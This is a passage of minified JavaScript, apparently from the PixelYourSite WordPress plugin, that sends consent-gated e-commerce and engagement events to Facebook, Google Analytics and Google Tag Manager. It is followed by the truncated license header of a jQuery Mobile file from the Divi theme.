.bundle_data").data("bundle_form_data"),d=getBundlePriceOnSingleProduct(l),r.params.value=(parseInt(l.base_price)+d)*o):r.params.value=r.params.value*o),r.params.hasOwnProperty("contents")&&i!==n.PRODUCT_GROUPED&&(r.params.contents[0].quantity=o),this.fireEvent(r.name,r)}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,s,o){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var a,r,i=n.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);window.pysEddProductData.hasOwnProperty(e)&&(s?a=e+"_"+s:a=e,window.pysEddProductData[e].hasOwnProperty(a)&&window.pysEddProductData[e][a].hasOwnProperty("facebook")&&(n.copyProperties(window.pysEddProductData[e][a].facebook.params,i.params),t.edd.addToCartOnButtonValueEnabled&&t.edd.addToCartOnButtonValueOption!=="global"&&(i.params.value=i.params.value*o),r=i.params.contents,r[0].quantity=o,i.params.contents=r,this.fireEvent(i.name,i)))},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){this.fireEvent(e.name,e)},onTime:function(e){this.fireEvent(e.name,e)},initEventIdCookies:function(e){var t={};t[e]=pys_generate_token(36),Cookies.set("pys_fb_event_id",JSON.stringify(t))},updateEventId:function(e){var t,n=Cookies.get("pys_fb_event_id");n===void 0?this.initEventIdCookies(e):(t=JSON.parse(n),t[e]=pys_generate_token(36),Cookies.set("pys_fb_event_id",JSON.stringify(t)))},getEventId:function(e){var t=Cookies.get("pys_fb_event_id");return t===void 0&&(this.initEventIdCookies(e),t=Cookies.get("pys_fb_event_id")),JSON.parse(t)[e]},sendFacebookRestAPIRequest:function(e,n,s){if(typeof window.pysFacebookRest=="undefined"||!window.pysFacebookRest.restApiUrl)return;const o={event:n,data:JSON.stringify(s),ids:e.pixelIds||t.facebook.pixelIds,eventID:e.eventID,woo_order:e.woo_order||0,edd_order:e.edd_order||0};if(navigator.sendBeacon){const e=new FormData;if(Object.keys(o).forEach(t=>{Array.isArray(o[t])?o[t].forEach(n=>{e.append(t+"[]",n)}):e.append(t,o[t])}),navigator.sendBeacon(window.pysFacebookRest.restApiUrl,e))return}fetch(window.pysFacebookRest.restApiUrl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(o)}).catch(()=>{this.sendAjaxFallback(e,n,s)})},sendAjaxFallback:function(e,s,o){var i={action:"pys_api_event",pixel:"facebook",event:s,data:o,ids:e.pixelIds||t.facebook.pixelIds,eventID:e.eventID,url:window.location.href,ajax_event:t.ajax_event};e.hasOwnProperty("woo_order")&&(i.woo_order=e.woo_order),e.hasOwnProperty("edd_order")&&(i.edd_order=e.edd_order),n.sendServerAjaxRequest(t.ajaxUrl,i)}}}(t),o=function(t){var s=!1;function o(e,s){if(typeof window.pys_event_data_filter=="function"&&window.pys_disable_event_filter(e,"ga"))return;var o=n.copyProperties(s,{}),i=function(e,n,s){s.send_to=e,t.debug&&console.log("[Google Analytics #"+e+"] "+n,s),gtag("event",n,s)};t.ga.trackingIds.forEach(function(t){var s=n.copyProperties(o,{}),r=a(t,e,s);i(t,e,r)})}function a(e,t,n){return delete n.landing_page,i(e)&&(delete n.traffic_source,delete n.event_category,delete n.event_label,delete n.ecomm_prodid,delete n.ecomm_pagetype,delete n.ecomm_totalvalue,t==="search"&&(n.search=n.search_term,delete n.search_term,delete n.dynx_itemid,delete n.dynx_pagetype,delete n.dynx_totalvalue)),n}function i(e){return e.indexOf("G")===0}return{tag:function(){return"ga"},isEnabled:function(){return t.hasOwnProperty("ga")},disable:function(){s=!1},loadPixel:function(){if(s||!this.isEnabled()||!n.consentGiven("analytics"))return;n.loadGoogleTag(t.ga.trackingIds[0]);var e,o={};t.ga.crossDomainEnabled&&(o.linker={accept_incoming:t.ga.crossDomainAcceptIncoming,domains:t.ga.crossDomainDomains}),e=t.ga.trackingIds,e.forEach(function(e,n){var a,r,o=t.ga.isDebugEnabled,c="index_"+n,s=Object.assign({},t.config);s.debug_mode=!1,s.send_page_view=!t.ga.custom_page_view_event;for(r in o)if(o.hasOwnProperty(r)&&o[r]===c){s.debug_mode=!0;break}s.debug_mode||delete s.debug_mode,i(e)&&(t.ga.disableAdvertisingFeatures&&(s.allow_google_signals=!1),t.ga.disableAdvertisingPersonalization&&(s.allow_ad_personalization_signals=!1)),t.ga.hasOwnProperty("additionalConfig")&&t.ga.additionalConfig.hasOwnProperty(e)&&t.ga.additionalConfig[e]&&(s.first_party_collection=t.ga.additionalConfig[e].first_party_collection),t.ga.hasOwnProperty("serverContainerUrls")&&t.ga.serverContainerUrls.hasOwnProperty(e)&&t.ga.serverContainerUrls[e].enable_server_container!=!1&&(t.ga.serverContainerUrls[e].server_container_url!=""&&(s.server_container_url=t.ga.serverContainerUrls[e].server_container_url),t.ga.serverContainerUrls[e].transport_url!=""&&(s.transport_url=t.ga.serverContainerUrls[e].transport_url)),t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"?(a=t.gdpr.cookiebot_analytics_consent_category,t.gdpr.analytics_prior_consent_enabled?Cookiebot.consented===!0&&Cookiebot.consent[a]&&gtag("config",e,s):Cookiebot.consent[a]&&gtag("config",e,s)):gtag("config",e,s)}),s=!0,n.fireStaticEvents("ga")},fireEvent:function(e,t){return!!s&&!!this.isEnabled()&&(t.delay=t.delay||0,t.params=t.params||{},t.params.eventID=n.generateUniqueId(t),t.delay===0?o(e,t.params):setTimeout(function(e,t){o(e,t)},t.delay*1e3,e,t.params),!0)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var s=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("ga")&&(n.copyProperties(window.pysWooProductData[e].ga.params,s.params),this.fireEvent(s.name,s))},onWooAddToCartOnSingleEvent:function(s,o,i,a){if(window.pysWooProductData=window.pysWooProductData||[],!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var c,r=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===n.PRODUCT_VARIABLE&&!t.ga.wooVariableAsSimple&&(s=parseInt(a.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(s)&&window.pysWooProductData[s].hasOwnProperty("ga")){if(n.copyProperties(window.pysWooProductData[s].ga.params,r.params),i===n.PRODUCT_GROUPED){if(c=0,a.find(".woocommerce-grouped-product-list .qty").each(function(){var o,i=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0),o=window.pysWooProductData[s].ga.grouped[i],r.params.items.forEach(function(e,t,s){e.id==o.content_id&&(n>0?e.quantity=n:s.splice(t,1))}),c+=o.price*n}),t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&r.params.hasOwnProperty("ecomm_totalvalue")&&(r.params.ecomm_totalvalue=c),c==0)return}else r.params.items[0].quantity=o;t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&i!==n.PRODUCT_GROUPED&&r.params.hasOwnProperty("ecomm_totalvalue")&&(r.params.ecomm_totalvalue=r.params.items[0].price*o),this.fireEvent(r.name,r)}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,s,o){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var i,a=n.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);window.pysEddProductData.hasOwnProperty(e)&&(s?i=e+"_"+s:i=e,window.pysEddProductData[e].hasOwnProperty(i)&&window.pysEddProductData[e][i].hasOwnProperty("ga")&&(n.copyProperties(window.pysEddProductData[e][i].ga.params,a.params),a.params.items[0].quantity=o,this.fireEvent(a.name,a)))},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){this.fireEvent(e.name,e)},onTime:function(e){this.fireEvent(e.name,e)}}}(t),r=function(t){var s=!1,o="dataLayer";function i(e,s){if(typeof window.pys_event_data_filter=="function"&&window.pys_disable_event_filter(e,"gtm"))return;var i,c,l,d=s.params,h=s.params,u=Object.values(s.trackingIds),a=u;n.copyProperties(n.getRequestParams(),d),c=function(e,n,s,i=null){var r,a={},c=!t.gtm.gtm_just_data_layer&&e.length>0;if(c)s.send_to=e;else if(!t.gtm.gtm_just_data_layer)return;s.hasOwnProperty("ecommerce")&&(a.ecommerce=s.ecommerce,delete s.ecommerce),r={...s},[s.manualName,"manualName","triggerType"].forEach(e=>delete r[e]),i&&(!i.hasOwnProperty("hasAutoParam")||i.hasOwnProperty("hasAutoParam")&&i.hasAutoParam)&&(a.automatedParameters=r),s.hasOwnProperty(s.manualName)&&(a[s.manualName]=s[s.manualName],delete s[s.manualName]),["manualName","triggerType"].forEach(e=>{s.hasOwnProperty(e)&&(a[e]=s[e],delete s[e])}),a.manualDataLayer=t.gtm.gtm_dataLayer_name??"dataLayer",a.event=n,t.debug&&(c?console.log("[Google GTM #"+e+"] "+n,a):console.log('[Google GTM push to "'+o+'"] '+n,a)),window[o].push(a)},l=n.copyProperties(d,{}),i=r(a,e,l),i.event_id=n.generateUniqueId(s),c(a,e,i,s)}function c(e){var t={ViewContent:"view_item",AddToCart:"add_to_cart",AddToWishList:"add_to_wishlist",InitiateCheckout:"begin_checkout",Purchase:"purchase",Lead:"generate_lead",CompleteRegistration:"sign_up",AddPaymentInfo:"set_checkout_option"};return t.hasOwnProperty(e)?t[e]:e}function r(e,t,n){var s=!1;return Array.isArray(e)?s=e.some(function(e){return a(e)}):a(e)&&(s=!0),s&&(delete n.event_category,delete n.event_label,delete n.analytics_storage,delete n.ad_storage,delete n.ad_user_data,delete n.ad_personalization,t==="search"&&(n.search=n.search_term,delete n.search_term,delete n.dynx_itemid,delete n.dynx_pagetype,delete n.dynx_totalvalue)),n}function a(e){return e.indexOf("GTM")===0}return{tag:function(){return"gtm"},isEnabled:function(){return t.hasOwnProperty("gtm")},disable:function(){s=!1},updateEnhancedConversionData:function(){if(!s||!this.isEnabled())return;if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var e=n.getAdvancedFormData();Object.keys(e).length>0&&window[o].push({user_data:e})}},loadPixel:function(){if(s||!this.isEnabled()||!n.consentGiven("analytics"))return;o=t.gtm.gtm_dataLayer_name??"dataLayer";for(var i,a,r,c,e=0;e<t.gtm.trackingIds.length;e++)if(a=t.gtm.trackingIds[e],!t.gtm.gtm_just_data_layer){console.log("[PYS] Google Tag Manager container code loaded"),n.loadGTMScript(a);break}t.gtm.gtm_just_data_layer&&(console.warn&&console.warn("[PYS] Google Tag Manager container code placement set to OFF !!!"),console.warn&&console.warn("[PYS] Data layer codes are active but GTM container must be loaded using custom coding !!!"),t.gtm.trackingIds.length==0&&n.loadGTMScript()),t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable&&(i=n.getAdvancedFormData(),Object.keys(i).length>0&&window[o].push({user_data:i})),r={},t.user_id&&t.user_id!=0&&(r.user_id=t.user_id),c=t.gtm.trackingIds,s=!0,n.fireStaticEvents("gtm")},fireEvent:function(e,t){return!!s&&!!this.isEnabled()&&(t.delay=t.delay||0,t.params=t.params||{},t.delay===0?i(e,t):setTimeout(function(e,t){i(e,t)},t.delay*1e3,e,t),!0)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var o=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("gtm")&&(n.copyProperties(window.pysWooProductData[e].gtm.params,o.params),this.fireEvent(o.name,o))},onWooAddToCartOnSingleEvent:function(s,o,i,a,r){if(window.pysWooProductData=window.pysWooProductData||[],!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var d,l=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===n.PRODUCT_VARIABLE&&!t.gtm.wooVariableAsSimple&&(s=parseInt(r.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(s)&&window.pysWooProductData[s].hasOwnProperty("gtm")){if(n.copyProperties(window.pysWooProductData[s].gtm.params,l.params),params=l.params.hasOwnProperty("ecommerce")?l.params.ecommerce:l.params,i===n.PRODUCT_GROUPED){if(d=0,r.find(".woocommerce-grouped-product-list .qty").each(function(){var o,i=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0),o=window.pysWooProductData[s].gtm.grouped[i],params.items.forEach(function(e,t,s){e.id==o.content_id&&(n>0?(e.quantity=n,e.price=o.price):s.splice(t,1))}),d+=o.price*n}),t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&params.hasOwnProperty("value")&&(params.value=d),d==0)return}else params.items[0].quantity=o;t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&i!==n.PRODUCT_GROUPED&&params.hasOwnProperty("value")&&(params.value=params.items[0].price*o),this.fireEvent(l.name,l)}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,s,o){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var a,i=n.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);window.pysEddProductData.hasOwnProperty(e)&&(s?a=e+"_"+s:a=e,window.pysEddProductData[e].hasOwnProperty(a)&&window.pysEddProductData[e][a].hasOwnProperty("gtm")&&(n.copyProperties(window.pysEddProductData[e][a].gtm.params,i.params),item=i.params.hasOwnProperty("ecommerce")?i.params.ecommerce.items[0]:i.params.items[0],item.quantity=o,this.fireEvent(i.name,i)))},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){this.fireEvent(e.name,e)},onTime:function(e){this.fireEvent(e.name,e)}}}(t),a=function(t){switch(t){case"facebook":return window.pys.Facebook;case"ga":return window.pys.Analytics;case"gtm":return window.pys.GTM;case"bing":return window.pys.Bing;case"pinterest":return window.pys.Pinterest;case"reddit":return window.pys.Reddit}},window.pys=window.pys||{},window.pys.Facebook=s,window.pys.Analytics=o,window.pys.GTM=r,window.pys.Utils=n,window.pys.getPixelBySlag=a,window.getPixelBySlag=a,e(document).ready(function(){if(e("#pys_late_event").length>0){var i,l,d,u,h,m,f,p,g,b,j,v=e("#pys_late_event").attr("dir");if(v)try{l=JSON.parse(v)}catch(e){console.warn("Invalid JSON in pys_late_event dir attribute:",e)}else console.warn("pys_late_event dir attribute is undefined or empty");if(l)for(d in l)p={},p[l[d].e_id]=[l[d]],t.staticEvents.hasOwnProperty(d)?Object.assign(t.staticEvents[d],p):t.staticEvents[d]=p}m=n.setupPinterestObject(),f=n.setupBingObject(),h=n.setupRedditObject(),t.hasOwnProperty("cookie")&&((t.cookie.externalID_disabled_by_api||t.cookie.disabled_all_cookie)&&Cookies.remove("pbid"),(t.cookie.disabled_advanced_form_data_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_advanced_form_data"),(t.cookie.disabled_landing_page_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page")),(t.cookie.disabled_trafficsource_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pysTrafficSource"),Cookies.remove("last_pysTrafficSource")),(t.cookie.disabled_first_visit_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_first_visit"),(t.cookie.disabled_utmTerms_cookie||t.cookie.disabled_all_cookie)&&(e.each(n.utmTerms,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmTerms,function(e,t){Cookies.remove("last_pys_"+t)})),(t.cookie.disabled_utmId_cookie||t.cookie.disabled_all_cookie)&&(e.each(n.utmId,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmId,function(e,t){Cookies.remove("last_pys_"+t)}))),t.gdpr.cookie_law_info_integration_enabled&&(u=Cookies.get("cookieyes-consent")??Cookies.get("viewed_cookie_policy"),typeof u!="undefined"&&(u===Cookies.get("cookieyes-consent")&&getCookieYes("analytics")=="yes"?n.manageCookies():u===Cookies.get("viewed_cookie_policy")&&u=="yes"&&n.manageCookies())),t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"?CS_Data.cs_script_cat.pys==CS_Data.cs_necessary_cat_id||CS_Data.cs_script_cat.pys==0?n.manageCookies():Cookies.get("cs_enabled_cookie_term"+CS_Data.test_prefix+"_"+CS_Data.cs_script_cat.pys)=="yes"&&n.manageCookies():n.manageCookies(),n.setupGdprCallbacks(),t.dynamicEvents.hasOwnProperty("automatic_event_scroll")&&(g=function(){var s,o,i,c,l=e(document).height()-e(window).height(),r=!1;if(t.dynamicEvents.hasOwnProperty("automatic_event_scroll"))for(o=Object.keys(t.dynamicEvents.automatic_event_scroll),s=0;s<o.length;s++)i=n.clone(t.dynamicEvents.automatic_event_scroll[o[s]]),c=Math.round(l*i.scroll_percent/100),c<e(window).scrollTop()&&(o[s]!=="reddit"&&n.copyProperties(n.getRequestParams(),i.params),a(o[s]).onPageScroll(i),r=!0);r&&e(document).off("scroll",g)},e(document).on("scroll",g)),t.dynamicEvents.hasOwnProperty("automatic_event_time_on_page")&&(i=Object.keys(t.dynamicEvents.automatic_event_time_on_page),b=t.dynamicEvents.automatic_event_time_on_page[i[0]].time_on_page,setTimeout(function(){for(var s,e=0;e<i.length;e++)s=n.clone(t.dynamicEvents.automatic_event_time_on_page[i[e]]),i[e]!=="reddit"&&n.copyProperties(n.getRequestParams(),s.params),a(i[e]).onTime(s)},b*1e3)),t.dynamicEvents.hasOwnProperty("automatic_event_download")&&e(document).onFirst("click",'a, button, input[type="button"], input[type="submit"]',function(){var o,i,r,c,l,d,h,m,u=e(this);if(t.dynamicEvents.hasOwnProperty("automatic_event_download")){if(d=!1,u.is("a")){if(o=u.attr("href"),typeof o!="string")return;if(o=o.trim(),l=n.getLinkExtension(o),m=!1,l.length>0&&t.dynamicEvents.hasOwnProperty("automatic_event_download"))for(c=Object.keys(t.dynamicEvents.automatic_event_download),i=0;i<c.length;i++)r=n.clone(t.dynamicEvents.automatic_event_download[c[i]]),h=r.extensions,h.includes(l)&&(c[i]=="tiktok"||c[i]=="reddit"?a(c[i]).fireEvent(tikEvent.name,r):(t.enable_remove_download_url_param&&(o=o.split("?")[0]),r.params.download_url=o,r.params.download_type=l,r.params.download_name=n.getLinkFilename(o),a(c[i]).onDownloadEvent(r)),d=!0)}if(d)return}}),e.each(t.triggerEventTypes,function(t,s){e.each(s,function(e,s){switch(t){case"url_click":break;case"css_click":n.setupCSSClickEvents(e,s);break;case"css_mouseover":n.setupMouseOverClickEvents(e,s);break;case"scroll_pos":n.setupScrollPosEvents(e,s);break;case"comment":n.setupCommentEvents(e,s);break}})}),t.woo.enabled&&(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&t.woo.hasOwnProperty("addToCartCatchMethod")&&t.woo.addToCartCatchMethod==="add_cart_js"&&(e(".add_to_cart_button:not(.product_type_variable,.product_type_bundle,.single_add_to_cart_button)").on("click",function(){var a,i=e(this).data("product_id");typeof i!="undefined"&&(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&(a=pys_generate_token(),e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,function(e,t){t.eventID=a})),typeof i!="undefined"&&(s.onWooAddToCartOnButtonEvent(i),o.onWooAddToCartOnButtonEvent(i),r.onWooAddToCartOnButtonEvent(i),m.onWooAddToCartOnButtonEvent(i),f.onWooAddToCartOnButtonEvent(i),h.onWooAddToCartOnButtonEvent(i)))}),e("body").onFirst("click","button.single_add_to_cart_button,.single_add_to_cart_button",function(){var a,c,l,d,u,g,p=e(this);if(p.hasClass("disabled"))return;if(a=p.closest("form"),c=n.PRODUCT_SIMPLE,a.length===0)return;a.hasClass("variations_form")?c=n.PRODUCT_VARIABLE:a.hasClass("bundle_form")?c=n.PRODUCT_BUNDLE:a.hasClass("grouped_form")&&(c=n.PRODUCT_GROUPED),c===n.PRODUCT_GROUPED?(d=1,l=parseInt(a.find('*[name="add-to-cart"]').val())):c===n.PRODUCT_VARIABLE?(l=parseInt(a.find('*[name="add-to-cart"]').val()),u=a.find('input[name="quantity"]'),u.length<=0&&(u=a.find('select[name="quantity"]')),d=parseInt(u.val())):(l=parseInt(a.find('*[name="add-to-cart"]').val()),u=a.find('input[name="quantity"]'),u.length<=0&&(u=a.find('select[name="quantity"]')),d=parseInt(u.val())),t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&(g=pys_generate_token(),e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,function(e,t){t.eventID=g})),s.onWooAddToCartOnSingleEvent(l,d,c,a),o.onWooAddToCartOnSingleEvent(l,d,c,a),r.onWooAddToCartOnSingleEvent(l,d,c,a),m.onWooAddToCartOnSingleEvent(l,d,c,!1,a),f.onWooAddToCartOnSingleEvent(l,d,c,!1,a),h.onWooAddToCartOnSingleEvent(l,d,c,!1,a)})),t.dynamicEvents.hasOwnProperty("woo_remove_from_cart")&&e("body").on("click",t.woo.removeFromCartSelector,function(s){var o,a,r=e(s.currentTarget),c=r.attr("href"),l=new RegExp("[\\?&]remove_item=([^&#]*)"),i=l.exec(c);i!==null&&(o=i[1],t.dynamicEvents.woo_remove_from_cart.hasOwnProperty(o)&&(a=t.dynamicEvents.woo_remove_from_cart[o],n.fireEventForAllPixel("onWooRemoveFromCartEvent",a)))})),t.edd.enabled&&(t.dynamicEvents.hasOwnProperty("edd_add_to_cart_on_button_click")&&e("form.edd_download_purchase_form .edd-add-to-cart").on("click",function(){var n,d,l=e(this),i=l.closest("form"),u=l.data("variablePrice"),p=l.data("priceMode"),c=[],a=[];u==="yes"&&p==="multi"?(d=i.find('input[name="download_id"]').val(),e.each(i.find('input[name="edd_options[price_id][]"]:checked'),function(t,n){c.push(d+"_"+e(n).val())}),e.each(c,function(e,t){var s=t.split("_",2);n=i.find('input[name="edd_download_quantity_'+s[1]+'"]').val(),typeof n!="undefined"?a.push(n):a.push(1)})):u==="yes"&&p==="single"?(d=i.find('input[name="download_id"]').val(),c.push(d+"_"+i.find('input[name="edd_options[price_id][]"]:checked').val()),n=i.find('input[name="edd_download_quantity"]').val(),typeof n!="undefined"?a.push(n):a.push(1)):(c.push(l.data("downloadId")),n=i.find('input[name="edd_download_quantity"]').val(),typeof n!="undefined"?a.push(n):a.push(1)),e.each(c,function(e,t){var n,i=parseInt(a[e]),c=t.toString().split("_",2);c.length===2&&(t=c[0],n=c[1]),s.onEddAddToCartOnButtonEvent(t,n,i),o.onEddAddToCartOnButtonEvent(t,n,i),r.onEddAddToCartOnButtonEvent(t,n,i),m.onEddAddToCartOnButtonEvent(t,n,i),f.onEddAddToCartOnButtonEvent(t,n,i),h.onEddAddToCartOnButtonEvent(t,n,i)})}),t.dynamicEvents.hasOwnProperty("edd_remove_from_cart")&&e("form#edd_checkout_cart_form .edd_cart_remove_item_btn").on("click",function(){var i,a,o=e(this).attr("href");o&&(i=o.substring(o.indexOf("=")+1).charAt(0),t.dynamicEvents.edd_remove_from_cart.hasOwnProperty(i)&&(a=t.dynamicEvents.edd_remove_from_cart[i],n.fireEventForAllPixel("onEddRemoveFromCartEvent",a)))})),t.dynamicEvents.hasOwnProperty("automatic_event_comment")&&e("form.comment-form").on("submit",function(){if(t.dynamicEvents.hasOwnProperty("automatic_event_comment"))for(var o,s=Object.keys(t.dynamicEvents.automatic_event_comment),e=0;e<s.length;e++)o=n.clone(t.dynamicEvents.automatic_event_comment[s[e]]),s[e]!=="reddit"&&n.copyProperties(n.getRequestParams(),o.params),a(s[e]).onCommentEvent(o)}),t.dynamicEvents.hasOwnProperty("automatic_event_form")&&(e(document).onFirst("submit","form",function(){var i,r,c,l,o=e(this);if(o.hasClass("comment-form")||o.hasClass("search-form")||o.attr("id")==="adminbarsearch")return;if(o.hasClass("woocommerce-product-search")||o.hasClass("cart")||o.hasClass("woocommerce-cart-form")||o.hasClass("woocommerce-shipping-calculator")||o.hasClass("checkout")||o.hasClass("checkout_coupon"))return;if(o.hasClass("edd_form")||o.hasClass("edd_download_purchase_form"))return;if(o.hasClass("wpcf7-form"))return;if(o.hasClass("forminator-custom-form")||o.hasClass("forminator_ajax"))return;if(o.hasClass("wpforms-form")||o.hasClass("wpforms-ajax-form"))return;if(o.parent().hasClass("nf-form-layout"))return;if(o.hasClass("frm-fluent-form"))return;if(!t.enable_success_send_form&&(l={form_id:o.attr("id"),form_class:o.attr("class"),text:o.find('[type="submit"]').is("input")?o.find('[type="submit"]').val():o.find('[type="submit"]').text()},t.dynamicEvents.hasOwnProperty("automatic_event_form")))for(r=Object.keys(t.dynamicEvents.automatic_event_form),i=0;i<r.length;i++)c=n.clone(t.dynamicEvents.automatic_event_form[r[i]]),r[i]==="tiktok"||r[i]==="reddit"?a(r[i]).fireEvent(c.name,c):(n.copyProperties(l,c.params),n.copyProperties(n.getRequestParams(),c.params),a(r[i]).onFormEvent(c))}),document.addEventListener("wpcf7mailsent",function(t){var n=t.detail.contactFormId;c(e(t.target),n)},!1),e(document).on("forminator:form:submit:success",function(t){var n=e(t.target).find('input[name="form_id"]').val();c(e(t.target),n)}),e("form.wpforms-form").on("wpformsAjaxSubmitSuccess",t=>{var n=e(t.target).attr("data-formid");c(e(t.target),n)}),e(document).on("frmFormComplete",function(t,n){const o=e(n).find('input[name="form_id"]').val();c(e(t.target),o)}),e(document).onFirst("nfFormSubmitResponse",function(t,n){const s=n.response.data.form_id;c(e(t.target),s)}),j=e("form.frm-fluent-form"),j.each(function(){var t=e(this);t.on("fluentform_submission_success",function(t){var n=e(this),s=n.attr("data-form_id");c(e(t.target),s)})})),n.loadPixels(),n.isCheckoutPage()&&n.addCheckoutFields()}),c=function(e,s){var o,i,r,c={form_id:s,text:e.find('[type="submit"]').is("input")?e.find('[type="submit"]').val():e.find(".forminator-button-submit").text()!=""?e.find(".forminator-button-submit").text():e.find('[type="submit"]').text()};if(t.dynamicEvents.hasOwnProperty("automatic_event_form"))for(i=Object.keys(t.dynamicEvents.automatic_event_form),o=0;o<i.length;o++)r=t.dynamicEvents.automatic_event_form[i[o]],i[o]==="tiktok"||i[o]==="reddit"?a(i[o]).fireEvent(r.name,r):(n.copyProperties(c,r.params),n.copyProperties(n.getRequestParams(),r.params),a(i[o]).onFormEvent(r))}}(jQuery,pysOptions);function pys_generate_token(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16))}function getBundlePriceOnSingleProduct(e){var t=0;return jQuery(".bundle_form .bundled_product").each(function(){var s=jQuery(this).find(".cart").data("bundled_item_id"),o=e.prices[s],i=jQuery(this).find(".bundled_qty").val();(!jQuery(this).hasClass("bundled_item_optional")||jQuery(this).find(".bundled_product_optional_checkbox input").prop("checked"))&&(t+=o*i)}),t}function getUrlParameter(e){var t,n,o=window.location.search.substring(1),s=o.split("&");for(n=0;n<s.length;n++)if(t=s[n].split("="),t[0]===e)return t[1]===void 0||decodeURIComponent(t[1]);return!1}function getCookieYes(e){const t=document.cookie.split(";").reduce((e,t)=>{const[n,s]=t.split("=");return n&&s&&(e[n.trim()]=s),e},{}),n=t["cookieyes-consent"]||t.wt_consent;if(!n)return void 0;const{[e]:s}=n.split(",").reduce((e,t)=>{const[n,s]=t.split(":");return n&&s&&(e[n]=s),e},{});return s}function getRootDomain(e=!1){const t=window.location.hostname;if(typeof tldjs=="undefined")return console.warn("tldjs is not defined"),t;const n=tldjs.getDomain(t);return n?e?"."+n:n:t}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4
body_size: 2290
content:
/*!
* jQuery Mobile 1.5.0-alpha.1
* (c) 2010, 2017 jQuery Foundation, Inc.
* jquery.org/license
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-11) - Try to access `.concat` of undefined `$.event.props` - removed.
* - (2021-02-04) - jQuery bind method is deprecated.
* - (2021-02-04) - jQuery unbind method is deprecated.
* - (2024-10-13) - Upgrade to 1.5.0-alpha.1
* - (2024-10-20) - Remove code unrelated to swipe feature
